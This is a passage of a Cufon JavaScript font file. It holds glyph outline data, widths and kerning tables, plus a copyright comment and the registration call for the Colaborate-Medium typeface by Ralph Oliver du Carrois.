0xm143,0r-12,0r-4,-26v-6,8,-18,30,-50,30v-75,0,-45,-101,-51,-169r15,0v8,60,-26,157,40,157v24,0,40,-22,45,-37r0,-120r14,0r0,130v0,14,2,21,3,35","w":166},"\u00fb":{"d":"143,0r-12,0r-4,-26v-6,8,-18,30,-50,30v-75,0,-45,-101,-51,-169r15,0v8,60,-26,157,40,157v24,0,40,-22,45,-37r0,-120r14,0r0,130v0,14,2,21,3,35xm123,-194v-25,3,-26,-18,-38,-27v-13,9,-15,29,-39,27r30,-39r17,0","w":166},"\u00fc":{"d":"143,0r-12,0r-4,-26v-6,8,-18,30,-50,30v-75,0,-45,-101,-51,-169r15,0v8,60,-26,157,40,157v24,0,40,-22,45,-37r0,-120r14,0r0,130v0,14,2,21,3,35xm118,-203r-17,0r0,-23r17,0r0,23xm65,-203r-17,0r0,-23r17,0r0,23","w":166},"\u2020":{"d":"152,-131r-61,0r0,196r-16,0r0,-196r-62,0r0,-14r62,0r0,-78r16,0r0,78r61,0r0,14"},"\u00b0":{"d":"115,-172v0,28,-23,47,-49,47v-26,0,-48,-19,-48,-47v0,-28,23,-49,49,-49v26,0,48,21,48,49xm99,-172v0,-19,-13,-34,-32,-34v-19,0,-33,15,-33,34v0,18,15,32,32,32v17,0,33,-14,33,-32","w":133},"\u00a2":{"d":"131,-7v-11,5,-27,9,-40,10r0,33r-14,0r0,-33v-42,-4,-59,-37,-59,-84v0,-50,17,-83,59,-87r0,-33r14,0r0,33v14,1,29,6,40,10r-6,13v-11,-5,-23,-10,-34,-11r0,147v10,-1,23,-5,35,-11xm77,-9r0,-147v-59,6,-62,140,0,147","w":145},"\u00a3":{"d":"157,0r-139,0r0,-14r25,0r0,-111r-25,0r0,-14r25,0v-6,-79,49,-98,87,-102r5,16v-37,3,-84,18,-76,86r67,0r0,14r-67,0r0,111r98,0r0,14"},"\u00a7":{"d":"140,-114v0,18,-12,31,-27,36v43,24,14,84,-35,84v-19,0,-35,-3,-50,-10r5,-14v30,16,84,19,84,-23v0,-49,-91,-27,-91,-78v0,-21,10,-34,26,-40v-42,-21,-10,-78,36,-78v16,0,30,5,44,12r-5,14v-23,-19,-79,-22,-79,19v0,39,92,18,92,78xm123,-114v0,-27,-26,-28,-52,-37v-18,2,-29,11,-29,31v0,22,30,25,54,34v17,-5,27,-14,27,-28"},"\u2022":{"d":"126,-117v0,24,-19,44,-43,44v-24,0,-43,-20,-43,-44v0,-24,19,-42,43,-42v24,0,43,18,43,42"},"\u00b6":{"d":"168,68r-16,0r0,-287v-41,-1,-76,-3,-76,41v0,22,20,34,36,38r0,208r-17,0r0,-190v-46,-2,-59,-30,-59,-54v0,-25,11,-57,66,-57r66,0r0,301","w":194},"\u00df":{"d":"152,-52v0,57,-40,65,-79,65r4,-13v31,0,61,-7,61,-53v0,-40,-47,-62,-67,-68r0,-13v11,-7,44,-27,44,-54v0,-28,-22,-37,-38,-37v-28,0,-36,12,-36,51r0,174r-15,0r0,-170v0,-45,11,-67,51,-67v30,0,53,19,53,50v0,29,-37,52,-46,58v19,8,68,28,68,77","w":169},"\u00ae":{"d":"250,-117v0,68,-53,121,-120,121v-67,0,-121,-53,-121,-121v0,-68,54,-120,121,-120v68,0,120,52,120,120xm236,-117v0,-59,-46,-108,-106,-108v-60,0,-107,48,-107,108v0,59,48,109,107,109v59,0,106,-50,106,-109xm184,-46r-15,0r-52,-65r-17,0r0,65r-12,0r0,-140v41,0,88,-6,89,36v0,21,-11,39,-46,39xm164,-150v3,-29,-34,-27,-64,-26r0,55v31,2,70,-1,64,-29","w":259},"\u00a9":{"d":"250,-117v0,68,-53,121,-120,121v-67,0,-121,-53,-121,-121v0,-68,54,-120,121,-120v68,0,120,52,120,120xm236,-117v0,-59,-46,-108,-106,-108v-60,0,-107,48,-107,108v0,59,48,109,107,109v59,0,106,-50,106,-109xm165,-50v-53,21,-98,-7,-98,-66v0,-53,44,-87,97,-66r-5,11v-10,-4,-19,-7,-30,-7v-40,0,-49,31,-49,62v0,33,10,63,47,63v11,0,22,-3,34,-8","w":259},"\u2122":{"d":"277,-105r-11,0r0,-116r-51,116r-6,0r-52,-116r0,116r-10,0r0,-128r14,0r51,112r52,-112r13,0r0,128xm128,-223r-42,0r0,118r-12,0r0,-118r-42,0r0,-10r96,0r0,10","w":320},"\u00b4":{"d":"61,-233r-40,42r-14,0r34,-42r20,0","w":67},"\u00a8":{"d":"69,-210r-17,0r0,-23r17,0r0,23xm16,-210r-17,0r0,-23r17,0r0,23","w":67},"\u2260":{"d":"155,-40r-83,0r-25,48r-14,-8r21,-40r-43,0r0,-16r52,0r24,-46r-76,0r0,-16r84,0r28,-52r14,7r-24,45r42,0r0,16r-50,0r-24,46r74,0r0,16"},"\u00c6":{"d":"286,0r-103,0r-13,-73r-98,0r-41,73r-18,0r132,-233r138,0r0,13r-124,0r18,93r98,0r0,13r-95,0r18,101r88,0r0,13xm167,-86r-22,-121r-67,121r89,0","w":307},"\u00d8":{"d":"226,-236r-31,37v36,71,25,205,-76,205v-34,0,-57,-11,-72,-30r-30,35r-11,-11r32,-38v-32,-76,-19,-199,81,-199v31,0,52,10,67,25r29,-34xm176,-200v-12,-15,-30,-23,-57,-23v-85,0,-88,102,-69,171xm119,-8v87,0,88,-113,65,-178r-126,149v12,18,31,29,61,29","w":236},"\u221e":{"d":"229,-81v0,29,-21,51,-51,51v-23,0,-40,-21,-54,-41v-14,19,-32,41,-55,41v-29,0,-50,-22,-50,-51v0,-29,21,-51,51,-51v21,0,41,20,54,39v15,-19,33,-39,55,-39v30,0,50,21,50,51xm178,-42v48,-1,48,-77,1,-79v-18,0,-38,26,-48,39v11,15,26,40,47,40xm117,-82v-11,-14,-28,-39,-47,-39v-48,1,-47,78,-1,79v21,0,36,-26,48,-40","w":248},"\u00b1":{"d":"156,-90r-65,0r0,47r-16,0r0,-47r-65,0r0,-15r65,0r0,-47r16,0r0,47r65,0r0,15xm155,-1r-144,0r0,-15r144,0r0,15"},"\u2264":{"d":"155,-26r-144,-54r0,-20r144,-54r0,18r-129,46r129,46r0,18xm155,-1r-144,0r0,-15r144,0r0,15"},"\u2265":{"d":"155,-80r-144,54r0,-18r128,-46r-128,-46r0,-18r144,54r0,20xm155,-1r-144,0r0,-15r144,0r0,15"},"\u00a5":{"d":"162,-233r-67,125r54,0r0,14r-56,0r0,29r56,0r0,14r-56,0r0,51r-16,0r0,-51r-56,0r0,-14r56,0r0,-29r-56,0r0,-14r53,0r-71,-125r19,0r64,112r60,-112r16,0"},"\u00b5":{"d":"143,0r-12,0r-5,-26v-6,8,-18,30,-45,30v-18,0,-32,-6,-41,-16r0,77r-14,0r0,-230r14,0v8,60,-25,157,41,157v24,0,39,-26,44,-41r0,-116r15,0r0,130v0,14,2,21,3,35"},"\u03bc":{"d":"143,0r-12,0r-5,-26v-6,8,-18,30,-45,30v-18,0,-32,-6,-41,-16r0,77r-14,0r0,-230r14,0v8,60,-25,157,41,157v24,0,39,-26,44,-41r0,-116r15,0r0,130v0,14,2,21,3,35"},"\u2202":{"d":"149,-102v0,53,-10,107,-69,107v-41,0,-64,-37,-64,-76v0,-42,22,-71,64,-71v26,0,44,19,54,41v0,-82,-40,-128,-102,-101r-6,-15v80,-29,123,40,123,115xm131,-89v-5,-13,-20,-40,-52,-40v-33,0,-46,22,-46,58v0,37,19,63,47,63v35,0,51,-21,51,-81"},"\u2211":{"d":"160,65r-153,0r0,-11r101,-149r-96,-147r0,-11r144,0r0,15r-122,0r93,143r-99,145r132,0r0,15"},"\u220f":{"d":"158,65r-16,0r0,-303r-118,0r0,303r-17,0r0,-318r151,0r0,318"},"\u03c0":{"d":"160,0r-4,13v-70,-8,-36,-97,-44,-163r-60,0r0,150r-15,0r0,-150r-29,0r0,-15r145,0r0,15r-27,0r0,114v0,21,7,32,34,36"},"\u222b":{"d":"125,-251v-26,5,-35,14,-35,36r0,221v0,32,-19,46,-45,51r-4,-14v26,-5,34,-14,34,-36r0,-221v0,-32,19,-46,45,-51"},"\u00aa":{"d":"121,-141v-10,2,-11,-4,-13,-11v-11,20,-64,18,-63,-13v-4,-20,22,-33,63,-31v8,-34,-36,-31,-55,-21r-4,-9v23,-10,70,-13,69,22v-1,24,-1,40,3,63xm80,-147v21,0,32,-14,28,-40v-30,-1,-51,2,-51,22v0,12,8,18,23,18"},"\u00ba":{"d":"124,-190v0,26,-9,48,-41,48v-32,0,-41,-22,-41,-48v0,-25,9,-47,41,-47v32,0,41,21,41,47xm113,-190v0,-22,-7,-38,-30,-38v-22,0,-30,16,-30,38v0,22,6,39,30,39v23,0,30,-17,30,-39"},"\u03a9":{"d":"119,-237v110,0,128,174,35,204r0,20r53,0r0,13r-68,0r0,-43v41,-6,56,-43,56,-87v0,-61,-26,-93,-76,-93v-48,0,-78,27,-78,93v0,45,17,82,58,87r0,43r-69,0r0,-13r53,0r0,-20v-41,-12,-59,-56,-59,-96v0,-68,34,-108,95,-108","w":237},"\u2126":{"d":"119,-237v110,0,128,174,35,204r0,20r53,0r0,13r-68,0r0,-43v41,-6,56,-43,56,-87v0,-61,-26,-93,-76,-93v-48,0,-78,27,-78,93v0,45,17,82,58,87r0,43r-69,0r0,-13r53,0r0,-20v-41,-12,-59,-56,-59,-96v0,-68,34,-108,95,-108","w":237},"\u00e6":{"d":"251,-79r-113,0v0,39,12,71,52,71v19,0,32,-5,49,-14r4,13v-40,21,-97,17,-111,-21v-19,47,-109,49,-114,-13v-3,-38,36,-59,105,-55v2,-34,-6,-59,-39,-58v-23,0,-39,6,-54,14r-5,-13v33,-16,100,-24,109,19v9,-19,25,-32,52,-32v54,0,65,40,65,89xm237,-91v0,-43,-15,-65,-51,-65v-32,0,-47,25,-49,65r100,0xm123,-37r0,-49v-55,-2,-95,8,-90,42v-3,47,79,44,90,7","w":269},"\u00f8":{"d":"171,-159r-25,27v18,56,11,139,-60,136v-22,0,-38,-7,-49,-19r-21,23r-12,-11r24,-25v-21,-54,-15,-142,58,-140v24,0,42,8,52,22r21,-24xm127,-135v-8,-13,-20,-21,-41,-21v-54,-2,-61,71,-46,116xm86,-8v57,1,56,-64,48,-112r-87,94v8,11,21,18,39,18","w":171},"\u00bf":{"d":"95,-207r-22,0r0,-26r22,0r0,26xm127,-7v-42,18,-109,19,-109,-42v0,-43,58,-51,58,-92r0,-35r17,0r0,37v0,49,-58,54,-58,90v0,49,55,44,86,27","w":138},"\u00a1":{"d":"52,-207r-21,0r0,-26r21,0r0,26xm49,0r-15,0r0,-174r15,0r0,174","w":82},"\u00ac":{"d":"158,-42r-16,0r0,-66r-137,0r0,-14r153,0r0,80"},"\u221a":{"d":"162,-269r-66,315r-19,0r-47,-112r-23,0r0,-14r34,0r44,107r61,-296r16,0"},"\u0192":{"d":"135,-226v-37,5,-41,27,-45,61r30,0r-2,12r-31,0r-37,218r-15,0r38,-218r-25,0r2,-12r25,0v3,-41,21,-71,58,-74"},"\u2248":{"d":"157,-120v0,24,-21,34,-39,34v-27,0,-50,-26,-71,-26v-16,0,-24,9,-24,25r-14,-6v0,-24,18,-34,38,-34v25,0,48,25,71,25v16,0,25,-10,25,-24xm157,-59v0,24,-21,35,-39,35v-27,0,-50,-27,-71,-27v-16,0,-24,9,-24,25r-14,-6v0,-24,18,-34,38,-34v25,0,48,26,71,26v16,0,25,-11,25,-25"},"\u0394":{"d":"229,0r-210,0r101,-233r9,0xm206,-14r-81,-192r-81,192r162,0","w":248},"\u2206":{"d":"229,0r-210,0r101,-233r9,0xm206,-14r-81,-192r-81,192r162,0","w":248},"\u00ab":{"d":"110,-163r-35,65r34,65r-15,0r-34,-64r34,-66r16,0xm63,-163r-35,65r35,65r-16,0r-33,-64r33,-66r16,0","w":122},"\u00bb":{"d":"109,-97r-34,64r-15,0r34,-65r-35,-65r16,0xm62,-97r-34,64r-15,0r35,-65r-35,-65r15,0","w":122},"\u2026":{"d":"217,0r-20,0r0,-25r20,0r0,25xm134,0r-20,0r0,-25r20,0r0,25xm51,0r-20,0r0,-25r20,0r0,25","w":248},"\u00a0":{"w":82},"\u00c0":{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0xm143,-245r-14,0r-40,-42r20,0","w":218},"\u00c3":{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0xm157,-272v-4,11,-11,21,-26,21v-10,0,-23,-13,-34,-13v-10,0,-14,11,-16,17r-12,-6v10,-34,40,-19,61,-10v8,0,13,-8,15,-14","w":218},"\u00d5":{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108xm162,-271v-4,11,-12,22,-27,22v-15,-5,-45,-24,-49,3r-13,-6v10,-34,40,-19,61,-10v8,0,13,-8,15,-14","w":236},"\u0152":{"d":"301,0v-62,1,-128,6,-182,6v-74,0,-96,-53,-96,-122v0,-79,42,-137,125,-117r150,0r0,13r-123,0v24,19,33,56,34,93r82,0r0,13r-82,0v0,40,-8,80,-33,101r125,0r0,13xm192,-116v0,-62,-13,-107,-73,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v60,0,73,-48,73,-108","w":322},"\u0153":{"d":"267,-79r-113,0v0,39,12,71,52,71v19,0,32,-5,49,-14r4,13v-43,23,-104,16,-113,-30v-8,26,-25,43,-60,43v-53,0,-68,-39,-68,-87v0,-45,15,-85,68,-85v36,0,53,17,61,43v8,-24,23,-43,55,-43v54,0,65,40,65,89xm253,-91v0,-43,-15,-65,-51,-65v-32,0,-47,25,-49,65r100,0xm138,-83v0,-40,-10,-73,-52,-73v-39,0,-53,33,-53,73v0,40,11,75,53,75v44,0,52,-35,52,-75","w":285},"\u2013":{"d":"180,-78r-180,0r0,-16r180,0r0,16","w":180},"\u2014":{"d":"360,-78r-360,0r0,-16r360,0r0,16","w":360},"\u201c":{"d":"108,-233r-31,67r-18,0r36,-67r13,0xm63,-233r-31,67r-18,0r36,-67r13,0","w":122},"\u201d":{"d":"108,-233r-36,68r-13,0r30,-68r19,0xm63,-233r-35,68r-14,0r31,-68r18,0","w":122},"\u2018":{"d":"65,-233r-31,67r-18,0r36,-67r13,0","w":82},"\u2019":{"d":"67,-233r-35,68r-14,0r30,-68r19,0","w":82},"\u00f7":{"d":"93,-131r-20,0r0,-25r20,0r0,25xm155,-71r-144,0r0,-15r144,0r0,15xm93,-7r-20,0r0,-25r20,0r0,25"},"\u25ca":{"d":"148,-113r-58,126r-15,0r-58,-126r58,-125r15,0xm132,-113r-50,-110r-49,110r49,111"},"\u00ff":{"d":"152,-165r-69,191v-9,24,-18,32,-44,42r-4,-13v38,-8,33,-35,46,-62r-66,-158r16,0r58,141r49,-141r14,0xm119,-203r-16,0r0,-23r16,0r0,23xm67,-203r-17,0r0,-23r17,0r0,23","w":167},"\u0178":{"d":"185,-233r-79,128r0,105r-16,0r0,-103r-84,-130r19,0r74,113r70,-113r16,0xm134,-258r-17,0r0,-22r17,0r0,22xm81,-258r-17,0r0,-22r17,0r0,22","w":191},"\u2044":{"d":"102,-226r-130,226r-17,0r131,-226r16,0","w":57},"\u00a4":{"d":"175,-227r-5,16v-13,-6,-30,-12,-50,-12v-47,0,-64,35,-69,77r103,0r-4,13r-100,0r0,30r92,0r-3,14r-88,0v5,45,21,81,67,81v17,0,30,-4,49,-12r0,17v-70,27,-132,-9,-133,-86r-34,0r4,-14r29,0v-1,-9,-1,-21,0,-30r-33,0r4,-13r30,0v2,-73,68,-111,141,-81"},"\u2039":{"d":"64,-163r-34,65r34,65r-15,0r-34,-64r34,-66r15,0","w":82},"\u203a":{"d":"68,-97r-34,64r-15,0r34,-65r-35,-65r16,0","w":82},"\ufb01":{"d":"119,-208r-17,0r0,-25r17,0r0,25xm118,0r-15,0r0,-165r15,0r0,165xm80,-226v-36,5,-35,25,-34,61r30,0r0,12r-30,0r0,153r-15,0r0,-153r-25,0r0,-12r25,0v-4,-44,10,-70,45,-74","w":144},"\ufb02":{"d":"118,0r-15,0r0,-237r15,0r0,237xm80,-226v-36,5,-35,25,-34,61r30,0r0,12r-30,0r0,153r-15,0r0,-153r-25,0r0,-12r25,0v-4,-44,10,-70,45,-74","w":144},"\u2021":{"d":"152,-62r-61,0r0,62r-16,0r0,-62r-62,0r0,-14r62,0r0,-83r-62,0r0,-14r62,0r0,-60r16,0r0,60r61,0r0,14r-61,0r0,83r61,0r0,14"},"\u00b7":{"d":"54,-91r-25,0r0,-27r25,0r0,27","w":82},"\u201a":{"d":"67,-36r-35,68r-14,0r30,-68r19,0","w":82},"\u201e":{"d":"108,-36r-36,68r-13,0r30,-68r19,0xm63,-36r-35,68r-14,0r31,-68r18,0","w":122},"\u2030":{"d":"342,-60v0,29,-2,64,-42,64v-40,0,-42,-36,-42,-64v0,-27,5,-62,42,-62v40,0,42,33,42,62xm234,-60v0,29,-2,64,-42,64v-40,0,-42,-36,-42,-64v0,-27,5,-62,42,-62v40,0,42,33,42,62xm199,-226r-131,226r-16,0r130,-226r17,0xm106,-175v0,29,-3,64,-43,64v-40,0,-42,-36,-42,-64v0,-27,5,-62,42,-62v40,0,43,33,43,62xm330,-60v0,-26,0,-52,-30,-52v-27,0,-30,31,-30,52v0,26,3,54,30,54v29,0,30,-27,30,-54xm222,-60v0,-26,0,-52,-30,-52v-27,0,-30,31,-30,52v0,26,3,54,30,54v29,0,30,-27,30,-54xm94,-175v0,-26,-1,-52,-31,-52v-27,0,-30,31,-30,52v0,26,3,54,30,54v29,0,31,-27,31,-54","w":363},"\u00c2":{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0xm150,-253v-24,2,-26,-17,-38,-26v-13,9,-14,29,-39,26r31,-38r17,0","w":218},"\u00ca":{"d":"163,0r-127,0r0,-233r124,0r0,13r-107,0r0,93r99,0r0,13r-99,0r0,101r110,0r0,13xm138,-247v-24,2,-25,-18,-38,-27v-13,9,-14,30,-39,27r30,-39r18,0","w":184},"\u00c1":{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0xm139,-286r-40,42r-14,0r34,-42r20,0","w":218},"\u00cb":{"d":"163,0r-127,0r0,-233r124,0r0,13r-107,0r0,93r99,0r0,13r-99,0r0,101r110,0r0,13xm133,-251r-17,0r0,-22r17,0r0,22xm80,-251r-17,0r0,-22r17,0r0,22","w":184},"\u00c8":{"d":"163,0r-127,0r0,-233r124,0r0,13r-107,0r0,93r99,0r0,13r-99,0r0,101r110,0r0,13xm120,-246r-14,0r-40,-42r20,0","w":184},"\u00cd":{"d":"48,0r-16,0r0,-233r16,0r0,233xm68,-291r-40,42r-14,0r34,-42r20,0","w":79},"\u00ce":{"d":"48,0r-16,0r0,-233r16,0r0,233xm78,-253v-24,2,-26,-17,-38,-26v-13,9,-14,29,-39,26r31,-38r17,0","w":79},"\u00cf":{"d":"49,0r-17,0r0,-233r17,0r0,233xm75,-251r-17,0r0,-22r17,0r0,22xm22,-251r-17,0r0,-22r17,0r0,22","w":79},"\u00cc":{"d":"49,0r-17,0r0,-233r17,0r0,233xm67,-249r-14,0r-40,-42r19,0","w":79},"\u00d3":{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108xm158,-286r-40,42r-14,0r35,-42r19,0","w":236},"\u00d4":{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108xm158,-247v-24,2,-25,-18,-38,-27v-13,9,-15,29,-39,27r30,-39r18,0","w":236},"\u00d2":{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108xm138,-246r-14,0r-40,-42r20,0","w":236},"\u00da":{"d":"200,-233v-6,99,30,239,-80,239v-117,0,-77,-137,-84,-239r17,0v8,86,-32,237,67,225v93,8,55,-141,63,-225r17,0xm149,-287r-40,42r-14,0r35,-42r19,0","w":235},"\u00db":{"d":"200,-233v-6,99,30,239,-80,239v-117,0,-77,-137,-84,-239r17,0v8,86,-32,237,67,225v93,8,55,-141,63,-225r17,0xm155,-247v-24,2,-25,-18,-38,-27v-13,9,-14,30,-39,27r30,-39r18,0","w":235},"\u00d9":{"d":"200,-233v-6,99,30,239,-80,239v-117,0,-77,-137,-84,-239r17,0v8,86,-32,237,67,225v93,8,55,-141,63,-225r17,0xm142,-246r-14,0r-40,-42r19,0","w":235},"\u0131":{"d":"41,0r-14,0r0,-165r14,0r0,165","w":67},"\u02c6":{"d":"72,-194v-24,2,-25,-18,-38,-27v-13,9,-14,30,-39,27r31,-39r17,0","w":67},"\u02dc":{"d":"78,-220v-4,11,-12,21,-27,21v-10,0,-22,-13,-33,-13v-10,0,-14,11,-16,17r-12,-6v10,-34,40,-18,61,-10v8,0,13,-8,15,-14","w":67},"\u00af":{"d":"73,-208r-78,0r0,-17r78,0r0,17","w":67},"\u02d8":{"d":"76,-219v-11,38,-74,37,-84,0r12,-7v3,11,13,24,31,24v14,0,24,-13,28,-24","w":67},"\u02d9":{"d":"42,-208r-17,0r0,-25r17,0r0,25","w":67},"\u02da":{"d":"64,-212v0,17,-13,29,-30,29v-16,0,-30,-13,-30,-29v0,-17,13,-30,30,-30v17,0,30,13,30,30xm52,-212v0,-10,-6,-19,-18,-19v-24,0,-25,37,0,37v13,0,18,-8,18,-18","w":67},"\u00b8":{"d":"63,34v0,27,-35,29,-61,23r5,-13v19,2,37,6,41,-9v0,-7,-3,-12,-29,-12r7,-28r14,0r-3,17v18,0,26,11,26,22","w":67},"\u02dd":{"d":"90,-233r-40,42r-14,0r34,-42r20,0xm48,-233r-40,42r-14,0r34,-42r20,0","w":67},"\u02db":{"d":"67,-6v-19,9,-44,21,-44,35v1,17,21,13,37,11r5,18v-30,3,-58,2,-60,-27v6,-34,27,-39,62,-37","w":67},"\u02c7":{"d":"72,-233r-30,39r-17,0r-30,-39v25,-3,26,18,38,27v13,-9,15,-29,39,-27","w":67},"\u00d0":{"d":"194,-117v0,103,-55,124,-158,117r0,-126r-26,0r0,-13r26,0r0,-94v103,-6,158,12,158,116xm177,-117v0,-84,-37,-109,-124,-103r0,81r63,0r0,13r-63,0r0,113v83,7,124,-23,124,-104","w":217,"k":{"A":4}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2003 by This Font is designed by Ralph Oliver du Carrois. All
 * rights reserved.
 * 
 * Trademark:
 * Colaborate-Medium is a trademark of This Font is designed by Ralph Oliver du
 * Carrois.
 * 
 * Description:
 * Copyright (c) 2003 by This Font is designed by Ralph Oliver du Carrois. All
 * rights reserved.
 * 
 * Manufacturer:
 * This Font is designed by Ralph Oliver du Carrois
 */
Cufon.registerFont({"w":194,"face":{"font-family":"Colaborate-Medium","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 7 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"5","bbox":"-45 -301 399 88","underline-thickness":"18","underline-position":"-18","stemh":"19","stemv":"41","unicode-range":"U+0020-U+FB02"},"glyphs":{" ":{"w":97},"\u00f0":{"d":"178,-102v0,53,-14,108,-83,108v-41,0,-78,-28,-78,-72v0,-73,79,-110,119,-53v0,-35,-13,-59,-37,-71r-28,19r-29,-17r21,-14r-28,-1r-13,-37v30,0,56,5,78,13r22,-16r28,17r-21,14v32,21,49,57,49,110xm132,-85v-5,-13,-14,-27,-38,-27v-32,1,-32,27,-32,46v0,27,15,38,32,38v22,0,38,-9,38,-57"},"\u0141":{"d":"176,0r-142,0r0,-86r-22,15r-20,-30r42,-28r0,-104r45,0r0,74r20,-14r20,30r-40,27r0,80r97,0r0,36","w":178},"\u0142":{"d":"118,-143r-43,29r0,114r-45,0r0,-84r-20,13r-19,-30r39,-26r0,-106r45,0r0,76r23,-16","w":104},"\u0160":{"d":"143,-60v-9,-55,-126,-37,-120,-114v5,-69,93,-73,156,-54r-14,39v-19,-17,-104,-20,-96,15v0,19,22,26,47,35v33,12,73,28,73,79v0,82,-102,72,-166,56r14,-38v31,14,104,29,106,-18xm154,-291r-36,42r-28,0r-34,-42r29,0r19,23r21,-23r29,0","w":213},"\u0161":{"d":"148,-45v0,62,-85,55,-134,39r14,-34v20,13,78,24,78,-5v0,-10,-15,-14,-32,-19v-26,-8,-57,-18,-57,-57v0,-61,75,-55,126,-38r-14,33v-17,-8,-26,-12,-42,-12v-43,0,-31,29,2,36v26,6,59,18,59,57xm130,-233r-36,42r-28,0r-34,-42r29,0r19,23r20,-23r30,0","w":162},"\u00dd":{"d":"218,-233r-84,128r0,105r-45,0r0,-103r-84,-130r52,0r56,89r56,-89r49,0xm138,-291r-48,42r-28,0r35,-42r41,0","w":222,"k":{"\u00d2":9,"\u00d3":9,"\u00c1":19,"\u00c2":19,"\u0153":9,"\u0152":9,"\u00d5":9,"\u00c3":19,"\u00c0":19,"\u00f8":9,"\u00e6":9,"\u00d8":9,"\u00c6":19,"\u00a2":9,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e7":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00d6":9,"\u00c7":9,"\u00c5":19,"\u00c4":19,"s":9,"q":9,"o":9,"g":9,"e":9,"d":9,"c":9,"a":9,"Q":9,"O":9,"J":19,"G":9,"C":9,"A":19,".":19,",":19}},"\u00fd":{"d":"178,-165r-69,191v-10,28,-27,50,-63,62r-13,-33v37,-9,32,-35,46,-62r-66,-158r44,0r42,112r36,-112r43,0xm133,-233r-47,42r-28,0r34,-42r41,0","w":190,"k":{"\u00c1":9,"\u00c2":9,"\u0153":4,"\u00c3":9,"\u00c0":9,"\u00f8":4,"\u00e6":4,"\u00c6":9,"\u00a2":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":9,"\u00c4":9,"s":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"T":9,"J":19,"A":9,".":19,",":19,"\u0161":4}},"\u017d":{"d":"186,-196r-121,161r119,0r0,35r-157,0r-12,-37r123,-161r-109,0r0,-35r146,0xm147,-291r-36,42r-28,0r-35,-42r30,0r19,23r20,-23r30,0","w":201},"\u017e":{"d":"150,-131r-94,100r89,0r0,31r-122,0r-14,-33r96,-100r-84,0r0,-32r115,0xm125,-233r-36,42r-28,0r-34,-42r29,0r19,23r20,-23r30,0","w":159},"\u00bd":{"d":"274,0r-91,0r-8,-22v21,-14,69,-40,69,-61v0,-31,-32,-20,-56,-10r-8,-22v42,-14,93,-16,93,31v0,25,-41,50,-62,63r63,0r0,21xm215,-226r-131,226r-35,0r134,-226r32,0xm82,-113r-29,0r0,-94r-23,18r-8,-20r33,-24r29,0","w":298},"\u00bc":{"d":"262,-31r-19,0r0,31r-29,0r0,-31r-52,0r-9,-21r58,-68r32,0r0,68r19,0r0,21xm217,-226r-131,226r-35,0r130,-226r36,0xm83,-113r-29,0r0,-94r-23,18r-8,-20r34,-24r29,0xm214,-52r0,-43r-37,43r37,0","w":298},"\u00b9":{"d":"88,-113r-29,0r0,-94r-23,18r-8,-20v18,-10,27,-29,60,-24r0,120","w":131},"\u00be":{"d":"269,-31r-20,0r0,31r-28,0r0,-31r-53,0r-9,-21r59,-68r31,0r0,68r20,0r0,21xm229,-226r-131,226r-35,0r130,-226r36,0xm113,-148v0,43,-59,41,-95,32r8,-23v9,7,58,13,58,-9v0,-17,-17,-20,-42,-20r0,-20v24,0,39,-1,39,-16v0,-23,-38,-10,-53,-4r-8,-22v30,-13,90,-12,90,26v0,17,-15,24,-30,26v15,2,33,11,33,30xm221,-52r0,-43r-37,43r37,0","w":298},"\u00b3":{"d":"113,-148v0,43,-59,41,-95,32r8,-23v9,7,58,13,58,-9v0,-17,-17,-20,-42,-20r0,-20v24,0,39,-1,39,-16v0,-23,-38,-10,-53,-4r-8,-22v30,-13,90,-12,90,26v0,17,-15,24,-30,26v15,2,33,11,33,30","w":131},"\u00b2":{"d":"115,-114r-91,0r-8,-22v21,-14,69,-41,69,-62v0,-32,-33,-19,-56,-9r-8,-22v42,-16,93,-16,93,31v0,25,-40,50,-61,63r62,0r0,21","w":131},"\u00a6":{"d":"66,-129r-35,0r0,-84r35,0r0,84xm66,28r-35,0r0,-84r35,0r0,84","w":97},"\u2212":{"d":"178,-66r-162,0r0,-27r162,0r0,27"},"\u00d7":{"d":"179,-34r-25,25r-56,-57r-57,57r-25,-25r57,-57r-57,-57r25,-24r57,57r56,-57r25,24r-57,57"},"!":{"d":"69,-66r-41,0r0,-167r41,0r0,167xm70,0r-43,0r0,-40r43,0r0,40","w":97},"\"":{"d":"117,-233r-3,78r-30,0r-3,-7